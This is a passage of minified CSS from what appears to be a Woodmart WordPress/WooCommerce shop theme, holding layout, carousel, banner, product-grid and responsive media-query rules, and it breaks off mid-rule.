.whb-main-header{margin-right:auto;margin-left:auto;width:95%}.whb-boxed:not(.whb-sticked) .whb-main-header .whb-row>.container{padding-right:30px;padding-left:30px;max-width:100%;width:100%}.whb-boxed:not(.whb-sticked) .whb-main-header:before{content:"";display:block;height:30px}.whb-boxed:not(.whb-sticked) .whb-top-bar.whb-without-bg{margin-top:-30px}.whb-boxed:not(.whb-sticked) .whb-top-bar.whb-without-bg>.container{padding-right:0;padding-left:0}.wrapper-boxed .whb-boxed:not(.whb-sticked) .whb-main-header{max-width:1160px}.woodmart-search-opened .whb-boxed:not(.whb-sticked) .whb-row{padding-right:0}.woodmart-toolbar{display:none}.site-mobile-menu li:hover>a{background-color:rgba(0,0,0,.04)}.site-mobile-menu .menu-item-compare:hover a,.site-mobile-menu .menu-item-wishlist:hover a{background-color:rgba(0,0,0,.04)}.dropdowns-color-light .site-mobile-menu li:hover>a{background-color:rgba(0,0,0,.9)}.dropdowns-color-light .site-mobile-menu .menu-item-compare:hover a,.dropdowns-color-light .site-mobile-menu .menu-item-wishlist:hover a{background-color:rgba(0,0,0,.9)}.sticky-footer-on .main-page-wrapper,.sticky-footer-on .woodmart-prefooter{position:relative}.sticky-footer-on .main-page-wrapper{z-index:2}.sticky-footer-on .woodmart-prefooter{z-index:1}.sticky-footer-on .footer-container{position:fixed;right:0;bottom:0;left:0;width:auto;transition:all .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:800px;perspective:800px}.browser-Safari .sticky-footer-on .footer-container{opacity:0}.browser-Safari .sticky-footer-on .visible-footer{opacity:1}.owl-items-lg-1:not(.owl-loaded)>div{width:100%}.owl-items-lg-1:not(.owl-loaded)>div:nth-child(n+2){display:none}.owl-items-lg-2:not(.owl-loaded)>div{width:50%}.owl-items-lg-2:not(.owl-loaded)>div:nth-child(n+3){display:none}.owl-items-lg-3:not(.owl-loaded)>div{width:33.3333333333%}.owl-items-lg-3:not(.owl-loaded)>div:nth-child(n+4){display:none}.owl-items-lg-4:not(.owl-loaded)>div{width:25%}.owl-items-lg-4:not(.owl-loaded)>div:nth-child(n+5){display:none}.owl-items-lg-5:not(.owl-loaded)>div{width:20%}.owl-items-lg-5:not(.owl-loaded)>div:nth-child(n+6){display:none}.owl-items-lg-6:not(.owl-loaded)>div{width:16.6666666667%}.owl-items-lg-6:not(.owl-loaded)>div:nth-child(n+7){display:none}.owl-items-lg-7:not(.owl-loaded)>div{width:14.2857142857%}.owl-items-lg-7:not(.owl-loaded)>div:nth-child(n+8){display:none}.owl-items-lg-8:not(.owl-loaded)>div{width:12.5%}.owl-items-lg-8:not(.owl-loaded)>div:nth-child(n+9){display:none}.owl-items-lg-4 .post-slide .entry-title{font-size:20px}.post-title-large-image .meta-post-categories{padding-right:15px;padding-left:15px;height:30px;line-height:30px}.post-title-large-image.title-size-small .entry-title{font-size:36px}.post-title-large-image.title-size-default .entry-title{font-size:44px}.post-title-large-image.title-size-large .entry-title{font-size:52px}.col-lg-2.portfolio-entry .entry-title{font-size:16px}.col-lg-3.portfolio-entry .entry-title{font-size:18px}.woodmart-item-position-left,.woodmart-item-position-right{background-color:transparent!important}.hotspot-action-hover .hotspot-content{pointer-events:none}.hotspot-action-hover .woodmart-image-hotspot:hover .hotspot-content{visibility:visible;opacity:1;-webkit-transform:none;transform:none;pointer-events:visible}.hotspot-icon-default .woodmart-image-hotspot:hover .hotspot-btn{box-shadow:inset 100px 100px rgba(0,0,0,.1)}.hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn:after{color:#FFF}.banner-btn-position-hover .content-banner{transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease}.banner-btn-position-hover .banner-inner p:first-child:empty~p:last-child{margin-top:-10px;margin-bottom:0}.banner-btn-position-hover .banner-btn-wrapper{position:absolute;top:100%;right:0;left:0;opacity:0;transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,transform .25s ease;transition:opacity .25s ease,transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translateY(15px);transform:translateY(15px)}.banner-btn-position-hover:hover .content-banner{transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.banner-btn-position-hover:hover .banner-btn-wrapper{opacity:1;transition:opacity .4s ease,-webkit-transform .4s ease;transition:opacity .4s ease,transform .4s ease;transition:opacity .4s ease,transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translateY(0);transform:translateY(0)}.banner-btn-position-hover.banner-vr-align-bottom.banner-btn-size-extra-small:hover .content-banner{-webkit-transform:translateY(-43px);transform:translateY(-43px)}.banner-btn-position-hover.banner-vr-align-bottom.banner-btn-size-small:hover .content-banner{-webkit-transform:translateY(-51px);transform:translateY(-51px)}.banner-btn-position-hover.banner-vr-align-bottom.banner-btn-size-default:hover .content-banner{-webkit-transform:translateY(-57px);transform:translateY(-57px)}.banner-btn-position-hover.banner-vr-align-bottom.banner-btn-size-large:hover .content-banner{-webkit-transform:translateY(-63px);transform:translateY(-63px)}.banner-btn-position-hover.banner-vr-align-bottom.banner-btn-size-extra-large:hover .content-banner{-webkit-transform:translateY(-71px);transform:translateY(-71px)}.banner-btn-position-hover.banner-vr-align-bottom.banner-btn-style-link:hover .content-banner{-webkit-transform:translateY(-39px);transform:translateY(-39px)}.banner-btn-position-hover.banner-vr-align-middle.banner-btn-size-extra-small:hover .content-banner{-webkit-transform:translateY(-21px);transform:translateY(-21px)}.banner-btn-position-hover.banner-vr-align-middle.banner-btn-size-small:hover .content-banner{-webkit-transform:translateY(-25px);transform:translateY(-25px)}.banner-btn-position-hover.banner-vr-align-middle.banner-btn-size-default:hover .content-banner{-webkit-transform:translateY(-28px);transform:translateY(-28px)}.banner-btn-position-hover.banner-vr-align-middle.banner-btn-size-large:hover .content-banner{-webkit-transform:translateY(-31px);transform:translateY(-31px)}.banner-btn-position-hover.banner-vr-align-middle.banner-btn-size-extra-large:hover .content-banner{-webkit-transform:translateY(-35px);transform:translateY(-35px)}.banner-btn-position-hover.banner-vr-align-middle.banner-btn-style-link:hover .content-banner{-webkit-transform:translateY(-19px);transform:translateY(-19px)}.woodmart-social-icons .whatsapp-mobile{display:none}.quick-shop-wrapper::-webkit-scrollbar{width:3px}.quick-shop-wrapper::-webkit-scrollbar-track{background-color:rgba(0,0,0,.15)}.quick-shop-wrapper::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.25)}.color-scheme-light .quick-shop-wrapper::-webkit-scrollbar-track,.woodmart-dark .quick-shop-wrapper::-webkit-scrollbar-track{background-color:rgba(255,255,255,.15)}.color-scheme-light .quick-shop-wrapper::-webkit-scrollbar-thumb,.woodmart-dark .quick-shop-wrapper::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,.35)}.offcanvas-sidebar-desktop.admin-bar .area-sidebar-shop{top:32px}.offcanvas-sidebar-desktop .woodmart-shop-loader:not(.hidden-loader){margin-left:-15px!important}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12){left:0;flex-basis:100%;max-width:100%;width:100%}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12) .shop-loop-head{margin-top:-20px}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12) .woodmart-shop-tools,.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs{flex:1 1 100%;max-width:100%;width:100%}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs{margin-bottom:20px;border-bottom:1px solid rgba(129,129,129,.2)}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs .woocommerce-breadcrumb,.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs .yoast-breadcrumb{margin-bottom:20px}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12).description-area-before .page-description,.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12).description-area-before .term-description{margin-top:-10px;margin-bottom:45px}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12)>.woocommerce-notices-wrapper{margin-top:-10px;margin-bottom:45px}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12) .woocommerce-result-count{display:block}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12) .woodmart-shop-tools{text-align:right}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12) .woodmart-show-sidebar-btn{display:inline-flex}.offcanvas-sidebar-desktop .area-sidebar-shop{position:fixed;top:0;bottom:0;left:0;z-index:500;display:flex;flex-basis:auto;flex-direction:column;overflow:hidden;margin-bottom:0;padding-right:0;padding-left:0;max-width:none;width:340px;background-color:#FFF;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translate3d(-340px,0,0);transform:translate3d(-340px,0,0)}.offcanvas-sidebar-desktop .area-sidebar-shop .widget-area{padding-top:30px;padding-bottom:30px}.offcanvas-sidebar-desktop .area-sidebar-shop .sidebar-widget{padding-right:30px;padding-left:30px}.offcanvas-sidebar-desktop .area-sidebar-shop .widget-heading{display:flex}.offcanvas-sidebar-desktop .area-sidebar-shop .woodmart-sidebar-scroll{position:relative;flex:1 1 auto;overflow:hidden;-webkit-overflow-scrolling:touch;width:100%;height:100%}.offcanvas-sidebar-desktop .area-sidebar-shop .woodmart-sidebar-content{position:absolute;top:0;right:0;bottom:0;left:0;overflow:auto;overflow-x:hidden}.offcanvas-sidebar-desktop .area-sidebar-shop .woodmart-sidebar-content:focus{outline:0}.offcanvas-sidebar-desktop .area-sidebar-shop .has-scrollbar .woodmart-sidebar-content{overflow:scroll;overflow-x:hidden}.offcanvas-sidebar-desktop.woodmart-dark .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs{border-color:rgba(255,255,255,.15)}.offcanvas-sidebar-desktop.woodmart-dark .area-sidebar-shop{background-color:#101010}.woodmart-hover-button .woodmart-buttons,.woodmart-hover-info-alt .woodmart-buttons{top:0;right:0}.woodmart-hover-info-alt .top-information .amount,.woodmart-hover-info-alt .top-information .price,.woodmart-hover-info-alt .top-information .price ins{color:#FFF}.woodmart-hover-info-alt .top-information del .amount{color:rgba(255,255,255,.6)}.woodmart-hover-info-alt .woocommerce-price-suffix{color:rgba(255,255,255,.6)}.woodmart-hover-info-alt h3.product-title{color:#FFF}.woodmart-hover-info-alt h3.product-title a:hover{color:rgba(255,255,255,.8)}.woodmart-hover-info-alt .swatches-on-grid .swatch-on-grid{color:#FFF}.woodmart-hover-info-alt .swatches-on-grid .current-swatch:after{background-color:#FFF}.woodmart-hover-info-alt .woodmart-product-brands-links a,.woodmart-hover-info-alt .woodmart-product-cats a{color:rgba(255,255,255,.7)}.woodmart-hover-info-alt .woodmart-product-brands-links a:hover,.woodmart-hover-info-alt .woodmart-product-cats a:hover{color:#FFF}.woodmart-hover-info-alt .star-rating:before{color:rgba(255,255,255,.7)}.woodmart-hover-alt .woodmart-product-brands-links,.woodmart-hover-alt .woodmart-product-cats{margin-bottom:0}.woodmart-hover-alt .woodmart-product-cats+.woodmart-product-brands-links{margin-top:5px}.woodmart-hover-alt .wrap-price{align-items:center}.woodmart-hover-alt .swap-wrapp{overflow:hidden;padding-right:5px;height:30px;line-height:30px}.woodmart-hover-alt .swap-elements{transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.woodmart-hover-alt .swap-elements .price,.woodmart-hover-alt .swap-elements .woodmart-add-btn{overflow:hidden;height:30px;line-height:30px}.woodmart-hover-alt.product-type-grouped:hover .swap-elements,.woodmart-hover-alt.purchasable:hover .swap-elements{-webkit-transform:translateY(-30px);transform:translateY(-30px)}.catalog-mode-on .woodmart-hover-alt:hover .swap-elements,.login-see-prices .woodmart-hover-alt:hover .swap-elements{-webkit-transform:none;transform:none}.thumbs-position-left>.col-lg-9 .woocommerce-product-gallery__wrapper{margin-left:-15px;width:auto}.thumbs-position-left>.col-lg-9 .product-additional-galleries{left:-15px}.woodmart-woocommerce-layered-nav .woodmart-scroll:hover .woodmart-scroll-content:not(.show-labels-off)+.woodmart-scroll-pane{margin-left:10px}.browser-Edge .woodmart-woocommerce-layered-nav .has-scrollbar .woodmart-scroll-pane,.browser-Firefox .woodmart-woocommerce-layered-nav .has-scrollbar .woodmart-scroll-pane,.browser-Internet .woodmart-woocommerce-layered-nav .has-scrollbar .woodmart-scroll-pane{position:absolute;margin-left:0!important;opacity:1}.browser-Edge .woodmart-woocommerce-layered-nav .has-scrollbar .swatches-display-list li,.browser-Firefox .woodmart-woocommerce-layered-nav .has-scrollbar .swatches-display-list li,.browser-Internet .woodmart-woocommerce-layered-nav .has-scrollbar .swatches-display-list li{margin-right:9px}.products-bordered-grid .col-12:first-child,.products-bordered-grid .col-6:nth-child(-n+2),.products-bordered-grid .col-lg-20_0:nth-child(-n+5),.products-bordered-grid .col-lg-2:nth-child(-n+6),.products-bordered-grid .col-md-3:nth-child(-n+4),.products-bordered-grid .col-md-4:nth-child(-n+3){border-top-width:1px}}@media (min-width:1200px){.hidden-lg{display:none!important}.visible-lg{display:block!important}.wrapper-full-width-content .container{max-width:100%}body[class*=wrapper-boxed] .container{max-width:1160px;width:100%}body[class*=wrapper-boxed] .website-wrapper{margin:0 auto;max-width:1200px;box-shadow:0 1px 9px rgba(0,0,0,.08)}body[class*=wrapper-boxed] .header-banner{margin:0 auto;max-width:1200px}body[class*=wrapper-boxed] .main-nav .menu-item-design-full-width .sub-menu-dropdown,body[class*=wrapper-boxed] .whb-header:not(.whb-boxed) .whb-main-header,body[class*=wrapper-boxed] .whb-secondary-menu .menu-item-design-full-width .sub-menu-dropdown,body[class*=wrapper-boxed].sticky-footer-on .footer-container{right:auto;left:auto;max-width:1200px;width:100vw}.platform-Windows body[class*=wrapper-boxed].woodmart-search-opened .header-banner,.platform-Windows body[class*=wrapper-boxed].woodmart-search-opened .main-page-wrapper,.platform-Windows body[class*=wrapper-boxed].woodmart-search-opened .whb-row{padding-right:0}body[class*=wrapper-boxed] .woodmart-search-full-screen{margin:0 auto;max-width:1200px}body[class*=wrapper-boxed] div[class*=woodmart-carousel-spacing] .owl-nav>div[class*=prev]{margin-left:10px}body[class*=wrapper-boxed] div[class*=woodmart-carousel-spacing] .owl-nav>div[class*=next]{margin-right:10px}body[class*=wrapper-boxed] .wrap-loading-arrow>div[class*=prev]{margin-left:10px}body[class*=wrapper-boxed] .wrap-loading-arrow>div[class*=next]{margin-left:-10px}.wrapper-boxed .website-wrapper{overflow:hidden}.wrapper-boxed [data-vc-full-width]{left:auto;padding-right:0;padding-left:0;width:auto}.wrapper-boxed-2 .website-wrapper{overflow:visible}.banner-increased-padding .banner-title-small .banner-subtitle{font-size:1vw}.banner-increased-padding .banner-title-small .banner-title{font-size:1.2vw}.banner-increased-padding .banner-title-default .banner-subtitle{font-size:1vw}.banner-increased-padding .banner-title-default .banner-title{font-size:1.6vw}.banner-increased-padding .banner-title-large .banner-subtitle{font-size:1.1vw}.banner-increased-padding .banner-title-large .banner-title{font-size:2vw}.banner-increased-padding .banner-title-extra-large .banner-subtitle{font-size:1.3vw}.banner-increased-padding .banner-title-extra-large .banner-title{font-size:2.3vw}.site-content:not(.col-lg-12) .cart-content-wrapper .cart-data-form{flex-basis:60%;max-width:60%}.site-content:not(.col-lg-12) .cart-content-wrapper .cart-totals-section{flex-basis:40%;max-width:40%}}@media (max-width:1200px){.banner-title-small .banner-subtitle{font-size:1vw}.banner-title-small .banner-title{font-size:1.2vw}.banner-title-default .banner-subtitle{font-size:1vw}.banner-title-default .banner-title{font-size:1.6vw}.banner-title-large .banner-subtitle{font-size:1.1vw}.banner-title-large .banner-title{font-size:2vw}.banner-title-extra-large .banner-subtitle{font-size:1.3vw}.banner-title-extra-large .banner-title{font-size:2.3vw}.dokan-single-store .profile-info-box.profile-layout-layout1 .profile-info-summery{margin-top:0}.dokan-single-store .profile-info-box.profile-layout-layout1 .profile-info-summery>div{margin-top:20px}.dokan-single-store .profile-info-box.profile-layout-layout1 .profile-info-head{margin-left:10px}.dokan-single-store .profile-info-box.profile-layout-layout1 .store-name{margin-top:0!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}.visible-md{display:block!important}}@media (max-width:1024px){.cart-widget-side,.login-form-side,.mobile-nav{width:300px}.slide-from-left{-webkit-transform:translate3d(-300px,0,0);transform:translate3d(-300px,0,0)}.cart-widget-side,.login-form-side,.slide-from-right{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.wpb_column.tablet-bg-img-hidden>div,body .tablet-bg-img-hidden{background-image:none!important}.woodmart-parallax{background-attachment:scroll!important}.text-larger{font-size:inherit}.woodmart-tltp .woodmart-tooltip-label{display:none!important}.woodmart-close-side{top:-150px;height:calc(100vh + 300px)}.scrollToTop{right:12px;bottom:12px;width:40px;height:40px}.scrollToTop:after{font-size:14px;line-height:40px}.page-title{padding:15px 0}.page-title .entry-title{font-size:36px}.page-title .woodmart-checkout-steps ul li{font-size:18px}.close-header-banner{width:50px}.close-header-banner+.header-banner-link{right:50px}.whb-hidden-mobile,.whb-visible-lg{display:none}.dropdown-cart,.full-screen-burger-icon,.full-screen-wrapper,.woodmart-search-dropdown,.woodmart-search-full-screen{display:none}.search-button:not(.mobile-search-icon){display:none}.whb-general-header .sub-menu-dropdown{margin:0}.whb-general-header .sub-menu-dropdown:after{height:auto}.autocomplete-suggestion{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.autocomplete-suggestion .suggestion-thumb{max-width:45px}.autocomplete-suggestion .suggestion-title{font-size:12px}.autocomplete-suggestion .suggestion-price{font-size:12px;line-height:1}.blog-post-loop:hover .post-img-wrapp a{-webkit-transform:none;transform:none}.post-img-wrapp a:after{content:none}.post-image-mask{display:none}.post-gallery-slider .owl-nav>div[class*=next],.post-gallery-slider .owl-nav>div[class*=prev]{justify-content:center}.post-gallery-slider .owl-nav>div[class*=prev]{padding-left:0}.post-gallery-slider .owl-nav>div[class*=next]{padding-right:0}.blog-design-default .entry-title,.blog-design-default-alt .entry-title,.blog-design-small-images:not(.has-post-thumbnail) .entry-title,.post-single-page .entry-title{font-size:28px}.blog-design-small-images.has-post-thumbnail .entry-title{font-size:22px}.blog-design-masonry .entry-title{font-size:20px}.blog-design-mask .entry-title{font-size:18px}.portfolio-filter{margin-bottom:10px}.portfolio-filter:after{content:""}.masonry-filter{overflow-y:auto;white-space:nowrap}.masonry-filter::-webkit-scrollbar{display:none}.masonry-filter li a{font-size:14px}.portfolio-entry .entry-title{font-size:16px}.portfolio-entry .wrap-meta{margin-bottom:5px}.sticky-toolbar-on .woodmart-sticky-btn{bottom:55px}.sticky-toolbar-on .woodmart-sticky-btn-shown.scrollToTop{bottom:155px}.min-footer{align-items:stretch;flex-wrap:wrap;text-align:center}.min-footer .col-right{text-align:center}.min-footer>div{flex-basis:100%;margin-bottom:15px;max-width:100%}.min-footer>div:last-child{margin-bottom:0}.owl-nav>div,.wrap-loading-arrow>div{margin-top:-20px;width:40px;height:40px}.owl-nav>div:after,.wrap-loading-arrow>div:after{font-weight:700;font-size:14px;line-height:14px}.owl-nav>div[class*=next],.owl-nav>div[class*=prev],.wrap-loading-arrow>div[class*=next],.wrap-loading-arrow>div[class*=prev]{-webkit-transform:translateX(0);transform:translateX(0)}.owl-nav>div[class*=prev],.wrap-loading-arrow>div[class*=prev]{justify-content:flex-start;padding-left:0}.owl-nav>div[class*=next],.wrap-loading-arrow>div[class*=next]{justify-content:flex-end;padding-right:0}.wrap-loading-arrow>div{transition:all .15s ease}.owl-nav>div{visibility:visible;opacity:1;pointer-events:visible}.owl-nav>div[class*=prev]{left:5px}.owl-nav>div[class*=next]{right:5px}div[class*=woodmart-carousel-spacing] .owl-nav>div[class*=prev]{margin-left:35px}div[class*=woodmart-carousel-spacing] .owl-nav>div[class*=next]{margin-right:35px}.categories-style-carousel,.slider-type-post,.slider-type-product{margin-bottom:20px}.owl-loaded:after,.owl-loaded:before{content:none}.disable-owl-mobile .owl-carousel{flex-wrap:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch;padding-bottom:10px!important;mask-image:linear-gradient(to left,transparent 5px,#000 40px);-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px)}.disable-owl-mobile .owl-carousel>div{display:block!important;flex:0 0 auto}.disable-owl-mobile.banners-carousel-wrapper .content-banner{-webkit-animation:none;animation:none}.disable-owl-mobile[data-hide_pagination_control=no] .owl-carousel{padding-bottom:10px!important}.disable-owl-mobile.slider-type-post .owl-carousel{padding-bottom:11px!important}.error404 .page-header:before{font-size:280px;line-height:240px}.error404 .page-title{padding:70px 0;font-size:50px}.error404 .page-content h2{font-size:24px}.error404 .page-content p{font-size:14px}.woodmart-text-size-large ul{font-size:16px}.woodmart-text-size-large.woodmart-list-shape-icon .list-icon{min-width:30px;height:30px;font-size:16px;line-height:30px}.woodmart-text-size-large.woodmart-list-shape-icon.woodmart-list-type-unordered .list-icon{font-size:12px}.woodmart-text-size-extra-large ul{font-size:18px}.woodmart-text-size-extra-large.woodmart-list-shape-icon .list-icon{min-width:35px;height:35px;font-size:18px;line-height:35px}.woodmart-text-size-extra-large.woodmart-list-shape-icon.woodmart-list-type-unordered .list-icon{font-size:14px}.widget_nav_mega_menu .sub-menu-dropdown{display:none}.widget_nav_mega_menu .vertical-navigation .item-level-0.menu-item-has-children>a:after{content:none}.woodmart-images-gallery.view-carousel,.woodmart-images-gallery.view-justified{margin-bottom:20px}.instagram-widget .hover-mask{display:none}.woodmart-title-size-extra-large .title-subtitle,.woodmart-title-size-large .title-subtitle,.woodmart-title-size-medium .title-subtitle{font-size:14px}.woodmart-title-size-extra-large .woodmart-title-container,.woodmart-title-size-large .woodmart-title-container,.woodmart-title-size-medium .woodmart-title-container{font-size:22px}.woodmart-title-size-extra-large .title-after_title,.woodmart-title-size-large .title-after_title,.woodmart-title-size-medium .title-after_title{font-size:14px}.woodmart-title-style-underlined-2.woodmart-title-size-extra-large .title,.woodmart-title-style-underlined-2.woodmart-title-size-large .title{border-width:2px}.woodmart-title-style-underlined-2:not(.woodmart-title-color-gradient).woodmart-title-size-extra-large .title{text-shadow:1px 1px #FFF,1px -1px #FFF,-1px 1px #FFF,-1px -1px #FFF}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-bottom .vc_tta-tabs-container:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container:after{content:""}.content-banner .content-size-large{font-size:16px}.content-width-10{max-width:30%}.content-width-20{max-width:40%}.content-width-30{max-width:50%}.content-width-40{max-width:60%}.content-width-50{max-width:70%}.content-width-60{max-width:80%}.content-width-70{max-width:90%}.woodmart-social-icons .whatsapp-desktop{display:none}.woodmart-sticky-social{display:none}.box-with-text.text-size-large{font-size:52px}.box-icon-with-bg.text-size-large .info-box-icon,.box-icon-with-border.text-size-large .info-box-icon{min-width:100px;height:100px;line-height:100px}.box-btn-hover .info-btn-wrapper{position:static;opacity:1;-webkit-transform:none;transform:none}.box-style-border.box-btn-hover .info-btn-wrapper{position:absolute}.timer-size-large .woodmart-timer>span,.timer-size-xlarge .woodmart-timer>span{min-width:65px;min-height:65px;font-size:24px;line-height:24px}.timer-size-large .woodmart-timer>span span,.timer-size-xlarge .woodmart-timer>span span{font-size:12px;line-height:12px}.woodmart-slider .owl-nav>div[class*=prev]{padding-left:0}.woodmart-slider .owl-nav>div[class*=next]{padding-right:0}.arrows-style-1 .owl-nav>div[class*=prev]{left:0}.arrows-style-1 .owl-nav>div[class*=next]{right:0}.arrows-style-2 .owl-nav>div,.arrows-style-3 .owl-nav>div{margin-top:-20px;width:40px;height:40px}.arrows-style-2 .owl-nav>div[class*=next],.arrows-style-2 .owl-nav>div[class*=prev],.arrows-style-3 .owl-nav>div[class*=next],.arrows-style-3 .owl-nav>div[class*=prev]{justify-content:center}.arrows-style-2 .owl-nav>div:after,.arrows-style-3 .owl-nav>div:after{font-size:14px;line-height:14px}.arrows-style-3 .owl-nav>div[class*=prev]{left:10px}.arrows-style-3 .owl-nav>div[class*=next]{right:10px}.promo-popup-wrapper>.mfp-container{position:fixed;overflow-y:auto}p.form-row-first,p.form-row-last{float:none;width:100%}.without-title.title-shop{padding:0}.with-back-btn.title-design-centered:not(.without-title) .shop-title-wrapper{margin-right:35px;margin-left:35px}.woodmart-header-links .sub-menu-dropdown{display:none}.woodmart-show-categories{display:block}.woodmart-product-categories{display:none;margin-right:0;margin-left:0;padding-top:10px;padding-bottom:10px;background-color:rgba(172,172,172,.09);text-align:left}.woodmart-product-categories>li{display:block}.woodmart-product-categories .children{position:static;display:none;visibility:visible;margin-top:0;width:100%;background-color:rgba(172,172,172,.09);box-shadow:none;opacity:1;-webkit-transform:none;transform:none;pointer-events:visible;pointer-events:unset}.woodmart-product-categories .children .category-name{font-weight:600}.woodmart-product-categories .children:after{content:none}.color-scheme-light .woodmart-product-categories{background-color:rgba(0,0,0,.4)}.color-scheme-light .woodmart-product-categories .children{background-color:rgba(0,0,0,.2)}.category-nav-link{padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px}.hasno-product-count.woodmart-product-categories{margin-right:0;margin-left:0}.without-title .woodmart-product-categories{display:none}.without-title .woodmart-show-categories{display:inline-block}.without-title .category-nav-link{padding-top:15px;padding-bottom:15px}.without-title .shop-title-wrapper{top:8px;margin-top:0}.without-title.with-back-btn .nav-shop{padding-right:0;padding-left:0}.title-design-default.without-title .shop-title-wrapper{position:static}.shop-loop-head{margin-top:-10px;margin-bottom:10px}.description-area-before .page-description,.description-area-before .term-description{margin-top:-15px}.woodmart-products-per-page,.woodmart-products-shop-view{display:none}.product-grid-item .hover-img{display:none}.product-grid-item .woodmart-buttons{opacity:1;-webkit-transform:none;transform:none}.woodmart-buttons{border-radius:35px}.woodmart-buttons .wd-action-btn>a{width:35px;height:35px}.woodmart-buttons .wd-action-btn>a:before{font-size:14px}.woodmart-buttons .wd-action-btn>a:after{margin-top:-7px;margin-left:-7px;width:14px;height:14px}.woodmart-buttons .wd-compare-btn,.woodmart-buttons .wd-quick-view-btn{display:none}.woodmart-hover-base .content-product-imagin{top:-10px;right:-10px;left:-10px}.woodmart-hover-button .product-element-top:before,.woodmart-hover-info-alt .product-element-top:before{content:none}.woodmart-hover-button .woodmart-buttons,.woodmart-hover-info-alt .woodmart-buttons{visibility:visible;background-color:#101010}.woodmart-hover-button .woodmart-add-btn,.woodmart-hover-info-alt .woodmart-add-btn{display:none}.woodmart-hover-info .product-title{font-size:14px}.woodmart-hover-quick .woodmart-add-btn{-webkit-transform:none;transform:none}.woodmart-hover-quick .add-to-cart-loop{width:40px;height:40px}.woodmart-hover-quick .add-to-cart-loop span{display:none}.woodmart-hover-quick .add-to-cart-loop:before{-webkit-transform:none;transform:none}.woodmart-hover-icons .woodmart-buttons{padding-left:3px;padding-right:3px}.woodmart-hover-icons .woodmart-buttons .wd-action-btn{max-width:35px}.woodmart-hover-icons .wrapp-buttons{visibility:visible;opacity:1;-webkit-transform:none;transform:none}.woodmart-hover-info-alt .top-information{position:static;padding:0;opacity:1}.woodmart-hover-info-alt .product-image-link{margin-bottom:10px}.woodmart-spacing-0 .woodmart-hover-info-alt,.woodmart-spacing-2 .woodmart-hover-info-alt{margin-bottom:10px}.categories-style-masonry-first .category-grid-item:first-child .category-title{font-size:20px}.single-product .site-content{margin-bottom:25px}.single-product-page>div:not(:last-child){margin-bottom:25px}.related-and-upsells:empty{margin-top:-25px}.poduct-tabs-inner>div:not(:last-child){margin-bottom:25px}.breadcrumbs-location-below_header .single-breadcrumbs-wrapper{margin-top:-20px;margin-bottom:10px}.breadcrumbs-location-summary .single-product-page{margin-top:-15px}.single-breadcrumbs-wrapper .container,.single-breadcrumbs-wrapper .single-breadcrumbs{flex-wrap:wrap}.single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-link-last{margin-right:0;color:#333;font-weight:600}.single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-link-last:after{content:none}.single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-last{display:none}.woodmart-dark .single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-link-last{color:#FFF}.thumbs-position-left .woocommerce-product-gallery__wrapper{margin-bottom:4px}.image-full-width .product-image-summary-inner>div:not(:last-child){margin-bottom:25px}.wd-gallery-btn>a{min-width:40px;height:40px;line-height:40px}.wd-gallery-btn>a:before{width:40px;height:40px;font-size:14px;line-height:40px}.product-360-button>a:before{font-size:22px}.product-image-summary .entry-title{margin-bottom:15px;font-size:24px}.product-image-summary .summary-inner>.price{margin-bottom:15px;font-size:18px}.product-image-summary .shop_attributes,.product-image-summary .woocommerce-product-details__short-description{margin-bottom:20px}.product-design-default .woodmart-product-brands{float:none;margin-left:0}.product-design-default .woodmart-product-brands a{display:inline-block;padding:0;min-height:0;background-color:transparent!important;box-shadow:none}.product-design-default .woodmart-product-brands a:hover{box-shadow:none;opacity:.5}.woodmart-before-product-tabs{margin-top:-26px}.product-tabs-wrapper{padding-top:25px;padding-bottom:25px;border-top:none}.woocommerce-Tabs-panel{-webkit-animation:none;animation:none}.woocommerce-tabs .woodmart-accordion-title{padding-top:15px;padding-bottom:15px;font-size:14px}.woocommerce-tabs .woocommerce-Reviews-title{display:none}.tabs-layout-accordion .woodmart-scroll .woodmart-scroll-content{max-height:none}.tabs-layout-tabs{display:none}.tabs-location-standard.reviews-location-separate.tabs-type-tabs .woocommerce-tabs{padding-bottom:0;border-bottom:none}.tabs-location-standard.tabs-type-accordion 